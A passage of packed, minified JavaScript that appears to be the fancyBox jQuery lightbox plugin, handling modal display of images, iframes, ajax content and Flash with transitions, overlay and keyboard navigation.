k={},g,h,j,m,l;"3i"===f.Q(c)&&(c.6D&&(c=f(c)),t(c)?(k={T:c.1m("7-T")||c.2g("T"),16:c.1m("7-16")||c.2g("16"),2p:!0,3I:c},f.4i&&f.V(!0,k,c.4i())):k=c);g=d.T||k.T||(p(c)?c:J);h=d.16!==r?d.16:k.16||"";m=(j=d.1j||k.1j)?"1D":d.Q||k.Q;!m&&k.2p&&(m=c.1m("7-Q"),m||(m=(m=c.5x("1d").31(/7\\.(\\w+)/))?m[1]:J));p(g)&&(m||(b.4P(g)?m="1s":b.4I(g)?m="1X":"#"===g.6E(0)?m="2s":p(c)&&(m="1D",j=c)),"21"===m&&(l=g.6G(/\\s+/,2),g=l.4j(),l=l.4j()));j||("2s"===m?g?j=f(p(g)?g.3Z(/.*(?=#[^\\s]+$)/,""):g):k.2p&&(j=c):"1D"===m?j=g:!m&&(!g&&k.2p)&&(m="2s",j=c));f.V(k,{T:g,Q:m,1j:j,16:h,30:l});a[e]=k}),b.1Q=f.V(!0,{},b.1r,d),d.1E!==r&&(b.1Q.1E=d.1E?f.V({},b.1r.1E,d.1E):!1),b.W=a,b.3P(b.1Q.1c)},2n:6(){K a=b.U;a&&!1!==b.R("3W")&&(b.2x(),b.2v&&b.2v.4O(),b.2v=J,b.2z&&(b.2z.3c=b.2z.2W=J),a.o&&a.o.1L(!0,!0).R("1M").1o(),b.U=J,b.L||b.2P(a))},1v:6(a){b.2n();!1!==b.R("3N")&&(b.44(),b.1i&&(!b.1P||!0===a?(f(".7-o").1L(!0).R("1M").1o(),b.2P()):(b.1P=b.2c=!1,b.2U=!0,f(".7-3a, .7-2u").1o(),b.o.1L(!0,!0).1V("7-3y"),b.2D[b.L.4l]())))},3b:6(a){K d=6(){4k(b.1h.3M)},e=6(){d();b.L&&b.1h.1i&&(b.1h.3M=4g(b.1l,b.L.4h))},c=6(){d();f("18").1R(".1h");b.1h.1i=!1;b.R("6y")};N(!0===a||!b.1h.1i&&!1!==a){N(b.L&&(b.L.2b||b.L.1c<b.W.17-1))b.1h.1i=!0,f("18").1b({"3C.1h 3e.1h":e,"3W.1h 3N.1h":c,"3S.1h":d}),e(),b.R("6s")}1J c()},1l:6(a){K d=b.L;d&&(p(a)||(a=d.1T.1l),b.2G(d.1c+1,a,"1l"))},1t:6(a){K d=b.L;d&&(p(a)||(a=d.1T.1t),b.2G(d.1c-1,a,"1t"))},2G:6(a,d,e){K c=b.L;c&&(a=l(a),b.1T=d||c.1T[a>=c.1c?"1l":"1t"],b.2w=e||"2G",c.2b&&(0>a&&(a=c.W.17+a%c.W.17),a%=c.W.17),c.W[a]!==r&&(b.2n(),b.3P(a)))},3o:6(a,d){K e=b.L,c=e?e.o:J,k;c&&(k=b.4Q(d),a&&"28"===a.Q?(5v k.1y,c.1L(!0,!0).2k(k,2O)):(c.11(k),e.3h=f.V({},e.4e,k)))},1z:6(a){K d=a&&a.Q,e=!d||"4a"===d;e&&(4k(w),w=J);b.1P&&!w&&(w=4g(6(){K c=b.L;c&&!b.2U&&(b.o.1V("7-1Z"),(e||"3H"===d||"2Q"===d&&c.4o)&&b.3u(),"28"===d&&c.3l||b.3o(a),b.R("3e"),w=J)},e&&!s?0:6x))},4n:6(a){b.1P&&(b.L.2l="6w"===f.Q(a)?a:!b.L.2l,s&&(b.o.6H("2y").2i("7-1Z"),b.R("3e")),b.1z())},2x:6(){n.1R(".36");f("#7-36").1o()},2S:6(){K a,d;b.2x();a=f(\'<P 42="7-36"><P></P></P>\').1w(b.2n).1q("18");n.1b("49.36",6(a){N(27===(a.4c||a.4d))a.24(),b.2n()});b.1r.12||(d=b.2d(),a.11({1y:"5u",1e:0.5*d.h+d.y,14:0.5*d.w+d.x}))},2d:6(){K a=b.L&&b.L.1N||!1,d={x:q.63(),y:q.5L()};a?(d.w=a[0].3Q,d.h=a[0].3K):(d.w=s&&C.35?C.35:q.I(),d.h=s&&C.4m?C.4m:q.M());S d},44:6(){b.o&&t(b.o)&&b.o.1R(".Z");n.1R(".Z");q.1R(".Z")},4B:6(){K a=b.L,d;a&&(q.1b("4a.Z"+(s?"":" 2Q.Z")+(a.3q&&!a.1N?" 28.Z":""),b.1z),(d=a.1E)&&n.1b("49.Z",6(e){K c=e.4c||e.4d,k=e.2A||e.5N;N(27===c&&b.U)S!1;!e.5j&&(!e.5i&&!e.5s&&!e.5d&&(!k||!k.Q&&!f(k).1A("[5I]")))&&f.2E(d,6(d,k){N(1<a.W.17&&k[c]!==r)S b[d](k[c]),e.24(),!1;N(-1<f.5O(c,k))S b[d](),e.24(),!1})}),f.5p.4f&&a.3R&&b.o.1b("4f.Z",6(d,c,k,g){3E(K h=f(d.2A||J),j=!1;h.17&&!j&&!h.1A(".7-1g")&&!h.1A(".7-o");)j=h[0]&&!(h[0].2y.1W&&"3n"===h[0].2y.1W)&&(h[0].3Q&&h[0].5B>h[0].3Q||h[0].3K&&h[0].5D>h[0].3K),h=f(h).2t();N(0!==c&&!j&&1<b.W.17&&!a.3l){N(0<g||0<k)b.1t(0<g?"2h":"14");1J N(0>g||0>k)b.1l(0>g?"2f":"1Y");d.24()}}))},R:6(a,d){K e,c=d||b.U||b.L;N(c){f.3G(c[a])&&(e=c[a].3V(c,5H.5G.5E.5n(3L,1)));N(!1===e)S!1;c.1x&&f.2E(c.1x,6(d,e){e&&(b.1x[d]&&f.3G(b.1x[d][a]))&&(e=f.V(!0,{},b.1x[d].1r,e),b.1x[d][a](e,c))});f.5F.R(a+".Z")}},4P:6(a){S p(a)&&a.31(/(^1m:1s\\/.*,)|(\\.(67(e|g|62)|61|5R|64|66)((\\?|#).*)?$)/i)},4I:6(a){S p(a)&&a.31(/\\.(1X)((\\?|#).*)?$/i)},3P:6(a){K d={},e,c;a=l(a);e=b.W[a]||J;N(!e)S!1;d=f.V(!0,{},b.1Q,e);e=d.1k;c=d.2I;"4H"===f.Q(e)&&(d.1k=[e,e,e,e]);"4H"===f.Q(c)&&(d.2I=[c,c,c,c]);d.4G&&f.V(!0,d,{2o:!1,23:!1,3z:!1,3k:!1,3R:!1,1E:J,1x:{O:{23:!1}}});d.4E&&(d.1F=d.1u=!0);"1n"===d.I&&(d.1F=!0);"1n"===d.M&&(d.1u=!0);d.W=b.W;d.1c=a;b.U=d;N(!1===b.R("3S"))b.U=J;1J{c=d.Q;e=d.T;N(!c)S b.U=J,b.L&&b.2w&&"2G"!==b.2w?(b.L.1c=a,b[b.2w](b.1T)):!1;b.1i=!0;N("1s"===c||"1X"===c)d.1u=d.1F=!1,d.1C="3m";"1s"===c&&(d.2H=!0);"1f"===c&&s&&(d.1C="28");d.o=f(d.1U.o).2i("7-"+(s?"6v":"6W")+" 7-Q-"+c+" 7-1Z "+d.4q).1q(d.2t||"18");f.V(d,{1g:f(".7-1g",d.o),1B:f(".7-1B",d.o),1a:f(".7-1a",d.o)});f.2E(["7t","7v","7w","7y"],6(a,b){d.1g.11("2I"+b,x(d.2I[a]))});b.R("4W");N("2s"===c||"1D"===c){N(!d.1j||!d.1j.17)S b.2F("1j")}1J N(!e)S b.2F("T");"1s"===c?b.4J():"21"===c?b.4K():"1f"===c?b.4M():b.22()}},2F:6(a){f.V(b.U,{Q:"1D",1F:!0,1u:!0,3t:0,3p:0,1C:"4A",7r:a,1j:b.U.1U.2X});b.22()},4J:6(){K a=b.2z=3J 4C;a.3c=6(){9.3c=9.2W=J;b.U.I=9.I;b.U.M=9.M;b.22()};a.2W=6(){9.3c=9.2W=J;b.2F("1s")};a.26=b.U.T;!0!==a.2B&&b.2S()},4K:6(){K a=b.U;b.2S();b.2v=f.21(f.V({},a.21,{7n:a.T,2X:6(a,e){b.U&&"4O"!==e?b.2F("21",a):b.2x()},4N:6(d,e){"4N"===e&&(a.1j=d,b.22())}}))},4M:6(){K a=b.U,d=f(a.1U.1f.3Z(/\\{3O\\}/g,(3J 7M).7N())).2g("1C",s?"1n":a.1f.1C).2g("26",a.T);f(a.o).1b("1M",6(){3D{f(9).2e("1f").3X().2g("26","//7P:7O").3x().7J()}4F(a){}});a.1f.2a&&(b.2S(),d.7D("3H",6(){f(9).1m("3T",1);s||f(9).1b("3H.Z",b.1z);f(9).7B(".7-o").I("1p%").1V("7-1Z").41();b.22()}));a.1j=d.1q(a.1a);a.1f.2a||b.22()},4s:6(){K a=b.W,d=b.L,e=a.17,c=d.2a?Y.1I(d.2a,e-1):0,f,g;3E(g=1;g<=c;g+=1)f=a[(d.1c+g)%e],"1s"===f.Q&&f.T&&((3J 4C).26=f.T)},22:6(){K a=b.U,d=b.L,e,c,k,g,h;b.2x();N(a&&!1!==b.1i)N(!1===b.R("4t",a,d))a.o.1L(!0).R("1M").1o(),b.U=J;1J{d&&(b.R("4r",d),d.o.1L(!0).1V("7-3y").2e(".7-3a, .7-2u").1o());b.44();e=a.1j;c=a.Q;k=a.1C;f.V(b,{o:a.o,1g:a.1g,1B:a.1B,1a:a.1a,L:a,3U:d});g=a.T;5o(c){1K"2s":1K"21":1K"1D":a.30?e=f("<P>").1D(e).2e(a.30):t(e)&&(e.1m("7-2q")||e.1m("7-2q",f(\'<P 1d="7-2q"></P>\').6J(e).3X()),e=e.41().6M(),a.o.1b("1M",6(){f(9).2e(e).17&&e.3X().6O(e.1m("7-2q")).1m("7-2q",!1)}));2C;1K"1s":e=a.1U.1s.3Z("{T}",g);2C;1K"1X":e=\'<3i 42="7-1X" 7a="79:74-73-72-75-76" I="1p%" M="1p%"><2T 3Y="78" 4y="\'+g+\'"></2T>\',h="",f.2E(a.1X,6(a,b){e+=\'<2T 3Y="\'+a+\'" 4y="\'+b+\'"></2T>\';h+=" "+a+\'="\'+b+\'"\'}),e+=\'<4z 26="\'+g+\'" Q="6P/x-6Q-6Y" I="1p%" M="1p%"\'+h+"></4z></3i>"}(!t(e)||!e.2t().1A(a.1a))&&a.1a.59(e);b.R("2m");a.1a.11("1W","7i"===k?"28":"4A"===k?"3n":k);b.3u();b.3o();b.1P=!1;b.U=J;b.4B();N(b.2c){N(d.3s)b.2D[d.3s]()}1J f(".7-o").5b(a.o).1L(!0).R("1M").1o();b.2D[b.2c?a.4x:a.4w]();b.4s()}},3u:6(){K a=b.2d(),d=0,e=!1,c=!1,e=b.o,k=b.1g,g=b.1a,h=b.L,c=h.I,j=h.M,m=h.3t,u=h.3p,n=h.4u,v=h.4v,s=h.1C,q=h.4D?h.2j:0,y=h.1k,p=l(y[1]+y[3]),r=l(y[0]+y[2]),z,A,t,D,B,G,C,E,w;e.4L(k).4L(g).I("1n").M("1n").1V("7-1Z");y=l(k.5t(!0)-k.I());z=l(k.3B(!0)-k.M());A=p+y;t=r+z;D=F(c)?(a.w-A)*l(c)/1p:c;B=F(j)?(a.h-t)*l(j)/1p:j;N("1f"===h.Q){N(w=h.1j,h.1u&&1===w.1m("3T"))3D{w[0].7E.5g.6V&&(g.I(D).M(3f),G=w.71().2e("18"),q&&G.11("1W-x","3n"),B=G.M())}4F(H){}}1J N(h.1F||h.1u)g.2i("7-1Z"),h.1F||g.I(D),h.1u||g.M(B),h.1F&&(D=g.I()),h.1u&&(B=g.M()),g.1V("7-1Z");c=l(D);j=l(B);E=D/B;m=l(F(m)?l(m,"w")-A:m);n=l(F(n)?l(n,"w")-A:n);u=l(F(u)?l(u,"h")-t:u);v=l(F(v)?l(v,"h")-t:v);G=n;C=v;h.2l&&(n=Y.1I(a.w-A,n),v=Y.1I(a.h-t,v));A=a.w-p;r=a.h-r;h.2H?(c>n&&(c=n,j=l(c/E)),j>v&&(j=v,c=l(j*E)),c<m&&(c=m,j=l(c/E)),j<u&&(j=u,c=l(j*E))):(c=Y.1H(m,Y.1I(c,n)),h.1u&&"1f"!==h.Q&&(g.I(c),j=g.M()),j=Y.1H(u,Y.1I(j,v)));N(h.2l)N(g.I(c).M(j),e.I(c+y),a=e.I(),p=e.M(),h.2H)3E(;(a>A||p>r)&&(c>m&&j>u)&&!(19<d++);)j=Y.1H(u,Y.1I(v,j-10)),c=l(j*E),c<m&&(c=m,j=l(c/E)),c>n&&(c=n,j=l(c/E)),g.I(c).M(j),e.I(c+y),a=e.I(),p=e.M();1J c=Y.1H(m,Y.1I(c,c-(a-A))),j=Y.1H(u,Y.1I(j,j-(p-r)));q&&("1n"===s&&j<B&&c+y+q<A)&&(c+=q);g.I(c).M(j);e.I(c+y);a=e.I();p=e.M();e=(a>A||p>r)&&c>m&&j>u;c=h.2H?c<G&&j<C&&c<D&&j<B:(c<G||j<C)&&(c<D||j<B);f.V(h,{4e:{I:x(a),M:x(p)},5K:D,68:B,3l:e,5W:c,3w:y,3r:z,5w:p-k.3B(!0),5A:k.M()-j});!w&&(h.1u&&j>u&&j<v&&!c)&&g.M("1n")},4Q:6(a){K d=b.L,e=b.2d(),c=d.1k,f=b.o.I()+c[1]+c[3],g=b.o.M()+c[0]+c[2],c={1y:"5u",1e:c[0],14:c[3]};d.3q&&d.12&&!a&&g<=e.h&&f<=e.w?c.1y="12":d.1N||(c.1e+=e.y,c.14+=e.x);c.1e=x(Y.1H(c.1e,c.1e+(e.h-g)*d.2R));c.14=x(Y.1H(c.14,c.14+(e.w-f)*d.2V));S c},2M:6(){K a=b.L;a&&(b.1P=b.2c=!0,b.o.11("1W","3m").2i("7-3y"),b.1z(),(a.23||a.3z&&1<b.W.17)&&b.1a.11("6T","6S").1b("1w.Z",6(d){!f(d.2A).1A("a")&&!f(d.2A).2t().1A("a")&&(d.24(),b[a.23?"1v":"1l"]())}),a.2o&&f(a.1U.2o).1q(b.1g).1b("1w.Z",6(a){a.24();b.1v()}),a.3k&&1<b.W.17&&((a.2b||0<a.1c)&&f(a.1U.1t).1q(b.1B).1b("1w.Z",b.1t),(a.2b||a.1c<b.W.17-1)&&f(a.1U.1l).1q(b.1B).1b("1w.Z",b.1l)),b.R("3C"),!a.2b&&a.1c===a.W.17-1?b.3b(!1):b.1Q.3j&&!b.1h.1i&&(b.1Q.3j=!1,b.3b()))},2P:6(a){a=a||b.L;f(".7-o").R("1M").1o();f.V(b,{W:{},1Q:{},2w:!1,L:J,1i:!1,2c:!1,1P:!1,2U:!1,o:J,1g:J,1B:J,1a:J});b.R("3F",a)}});b.2D={3v:6(){K a=b.L,d=a.3I,e=a.6X,c={},f=50,g=50,h=a.3r,j=a.3w,m=b.2d();!e&&(a.2p&&d.1A(":3m"))&&(e=d.2e("3g:7Q"),e.17||(e=d));t(e)?(c=e.7c(),e.1A("3g")&&(f=e.5t(),g=e.3B())):(c.1e=m.y+(m.h-g)*a.2R,c.14=m.x+(m.w-f)*a.2V);N("12"===b.o.11("1y")||a.1N)c.1e-=m.y,c.14-=m.x;S c={1e:x(c.1e-h*a.2R),14:x(c.14-j*a.2V),I:x(f+j),M:x(g+h)}},2r:6(a,d){K e,c,f=d.5x;c=b.L;K g=c.5w,h=c.5A;N("I"===f||"M"===f)e=d.3x===d.1S?1:(a-d.1S)/(d.3x-d.1S),b.2U&&(e=1-e),c="I"===f?c.3w:c.3r,c=a-c,b.1g[f](l("I"===f?c:c-g*e)),b.1a[f](l("I"===f?c:c-g*e-h*e))},5z:6(){K a=b.L,d=a.3h,e=a.5y,c="29"===e,k=f.V({1O:1},d);5v k.1y;c?(d=9.3v(),a.5r&&(d.1O=0.1)):"3A"===e&&(d.1O=0.1);b.o.11(d).2k(k,{2L:"2N"===e?0:a.54,2K:a.53,2r:c?9.2r:J,2B:b.2M})},52:6(){K a=b.L,d=a.55,e="29"===d,c={1O:0.1};e&&(c=9.3v(),a.56&&(c.1O=0.1));b.o.2k(c,{2L:"2N"===d?0:a.58,2K:a.57,2r:e?9.2r:J,2B:b.2P})},51:6(){K a=b.L,d=a.4Z,e=a.3h,c={1O:1},f=b.1T,g;e.1O=0.1;"29"===d&&(g="2h"===f||"2f"===f?"1e":"14","2h"===f||"1Y"===f?(e[g]=x(l(e[g])-2O),c[g]="+=43"):(e[g]=x(l(e[g])+2O),c[g]="-=43"));"2N"===d?b.2M():b.o.11(e).2k(c,{2L:a.4T,2K:a.4S,2B:b.2M})},4R:6(){K a=b.3U,d=a.4U,e={1O:0.1},c=b.1T;"29"===d&&(e["2h"===c||"2f"===c?"1e":"14"]=("2f"===c||"14"===c?"-":"+")+"=43");a.o.2k(e,{2L:"2N"===d?0:a.4V,2K:a.4Y,2B:6(){f(9).R("1M").1o()}})}};b.1x.O={1r:{23:!0,5l:2O,5a:!0,11:{},1N:!s,12:!0},O:J,12:!1,46:6(a){a=f.V({},9.1r,a);9.O&&9.1v();9.O=f(\'<P 1d="7-O"></P>\').1q("18");9.12=!1;a.12&&b.1r.12&&(9.O.2i("7-O-12"),9.12=!0)},2J:6(a){K d=9;a=f.V({},9.1r,a);9.O?9.O.1R(".O").I("1n").M("1n"):9.46(a);9.12||(q.1b("2Q.O",f.5k(9.1z,9)),9.1z());a.23&&9.O.1b("1w.O",6(a){f(a.2A).7g("7-O")&&(b.1i?b.1v():d.1v())});9.O.11(a.11).41()},1v:6(){f(".7-O").1o();q.1R("2Q.O");9.O=J;!1!==9.1k&&(f("18").11("1k-1Y",9.1k),9.1k=!1);9.3d&&9.3d.1V("7-5m")},1z:6(){K a="1p%",b;9.O.I(a).M("1p%");H?(b=Y.1H(z.7e.4X,z.18.4X),n.I()>b&&(a=n.I())):n.I()>q.I()&&(a=n.I());9.O.I(a).M(n.M())},4W:6(a,b){f(".7-O").1L(!0,!0);9.O||(9.1k=n.M()>q.M()||"28"===f("18").11("1W-y")?f("18").11("1k-1Y"):!1,9.3d=z.6K&&!z.6R?f("1D"):f("18"),9.46(a));a.1N&&9.12&&(b.1N=9.O.59(b.o),b.12=!1);!0===a.5a&&9.2m.3V(9,3L)},2m:6(a,b){b.1N&&(9.3d.2i("7-5m"));9.2J(a)},3e:6(){9.12||9.1z()},3F:6(a){9.O&&!b.1i&&9.O.7h(a.5l,f.5k(9.1v,9))}};b.1x.16={1r:{Q:"7F",1y:"5q"},2m:6(a){K d=b.L,e=d.16,c=a.Q;f.3G(e)&&(e=e.5n(d.3I,d));N(p(e)&&""!==f.7K(e)){d=f(\'<P 1d="7-16 7-16-\'+c+\'-o">\'+e+"</P>");5o(c){1K"7A":c=b.1g;2C;1K"7z":c=b.o;2C;1K"7o":c=b.1a;2C;7p:c=b.1g,d.1q("18"),H&&d.I(d.I()),d.7j(\'<25 1d="7k"></25>\'),b.L.1k[2]+=Y.7q(l(d.11("1k-5q")))}d["1e"===a.1y?"7x":"1q"](c)}}};f.5p.7=6(a){K d,e=f(9),c=9.30||"",k=6(g){K h=f(9).6I(),j=d,k,l;!g.5j&&(!g.5i&&!g.5s&&!g.5d)&&!h.1A(".7-o")&&(k=a.5S||"1m-7-W",l=h.2g(k),l||(k="5T",l=h.5c(0)[k]),l&&(""!==l&&"60"!==l)&&(h=c.17?f(c):e,h=h.5e("["+k+\'="\'+l+\'"]\'),j=h.1c(9)),a.1c=j,!1!==b.2J(h,a)&&g.24())};a=a||{};d=a.1c||0;!c||!1===a.5Q?e.1R("1w.Z-1S").1b("1w.Z-1S",k):n.5M(c,"1w.Z-1S").5J(c+":5b(\'.7-3a, .7-2u\')","1w.Z-1S",k);9.5e("[1m-7-1S=1]").R("1w");S 9};n.3T(6(){f.2j===r&&(f.2j=6(){K a=f(\'<P 2y="I:5f;M:5f;1W:1n"><P/></P>\').1q("18"),b=a.6u(),b=b.35()-b.M(6r).35();a.1o();S b});N(f.47.48===r){K a=f.47,d=f(\'<P 2y="1y:12;1e:6t;"></P>\').1q("18"),e=20===d[0].5h||15===d[0].5h;d.1o();a.48=e}f.V(b.1r,{2j:f.2j(),12:f.47.48,2t:f("18")})})})(6i,5g,5Y);',62,487,'||||||function|fancybox||this|||||||||||||||wrap||||||||||||||||||||width|null|var|current|height|if|overlay|div|type|trigger|return|href|coming|extend|group||Math|fb||css|fixed||left||title|length|body||inner|bind|index|class|top|iframe|skin|player|isActive|content|margin|next|data|auto|remove|100|appendTo|defaults|image|prev|autoHeight|close|click|helpers|position|update|is|outer|scrolling|html|keys|autoWidth|noop|max|min|else|case|stop|onReset|locked|opacity|isOpen|opts|unbind|start|direction|tpl|removeClass|overflow|swf|right|tmp||ajax|_afterLoad|closeClick|preventDefault|span|src||scroll|elastic|preload|loop|isOpened|getViewport|find|up|attr|down|addClass|scrollbarWidth|animate|fitToView|beforeShow|cancel|closeBtn|isDom|placeholder|step|inline|parent|nav|ajaxLoad|router|hideLoading|style|imgPreload|target|complete|break|transitions|each|_error|jumpto|aspectRatio|padding|open|easing|duration|_afterZoomIn|none|200|_afterZoomOut|resize|topRatio|showLoading|param|isClosing|leftRatio|onerror|error|swing|250|selector|match||||innerWidth|loading||||item|play|onload|el|onUpdate|9999|img|pos|object|autoPlay|arrows|canShrink|visible|hidden|reposition|minHeight|autoCenter|hPadding|prevMethod|minWidth|_setDimension|getOrigPosition|wPadding|end|opened|nextClick|fade|outerHeight|afterShow|try|for|afterClose|isFunction|load|element|new|clientHeight|arguments|timer|beforeClose|rnd|_start|clientWidth|mouseWheel|beforeLoad|ready|previous|apply|onCancel|hide|name|replace||show|id|200px|unbindEvents|javascript|create|support|fixedPosition|keydown|orientationchange|frame|which|keyCode|dim|mousewheel|setTimeout|playSpeed|metadata|shift|clearTimeout|closeMethod|innerHeight|toggle|autoResize|true|wrapCSS|beforeChange|_preloadImages|afterLoad|maxWidth|maxHeight|openMethod|nextMethod|value|embed|no|bindEvents|Image|scrollOutside|autoSize|catch|modal|number|isSWF|_loadImage|_loadAjax|add|_loadIframe|success|abort|isImage|_getPosition|changeOut|nextEasing|nextSpeed|prevEffect|prevSpeed|onReady|offsetWidth|prevEasing|nextEffect||changeIn|zoomOut|openEasing|openSpeed|closeEffect|closeOpacity|closeEasing|closeSpeed|append|showEarly|not|get|metaKey|filter|50px|document|offsetTop|altKey|ctrlKey|proxy|speedOut|lock|call|switch|fn|bottom|openOpacity|shiftKey|outerWidth|absolute|delete|wrapSpace|prop|openEffect|zoomIn|skinSpace|scrollWidth|always|scrollHeight|slice|event|prototype|Array|contenteditable|delegate|origWidth|scrollTop|undelegate|srcElement|inArray|allowscriptaccess|live|png|groupAttr|rel|wmode|fancyBox|canExpand|mozallowfullscreen|jQuery|transparent|nofollow|gif|eg|scrollLeft|bmp|allowfullscreen|webp|jp|origHeight|later|again|Please|Close|Next|webkitAllowFullScreen|Previous|br|loaded|window|allowtransparency|allowFullScreen|The|requested|be|cannot|hspace|vspace|99|onPlayStart|20px|children|mobile|boolean|300|onPlayEnd|tabIndex|isArray|isPlainObject|frameborder|nodeType|charAt|alt|split|removeAttr|blur|insertAfter|all|ceil|detach|parseInt|replaceAll|application|shockwave|querySelector|pointer|cursor|msie|location|desktop|orig|flash|indexOf||contents|11cf|AE6D|D27CDB6E|96B8|444553540000|hasOwnProperty|movie|clsid|classid|string|offset|instanceof|documentElement|createTouch|hasClass|fadeOut|yes|wrapInner|child|dataType|3E3|url|over|default|abs|hasError|navigator|Top|headers|Right|Bottom|prependTo|Left|outside|inside|parents|userAgent|one|contentWindow|float|px|version|800|empty|trim|600|Date|getTime|blank|about|first'.split('|'),0,{}))
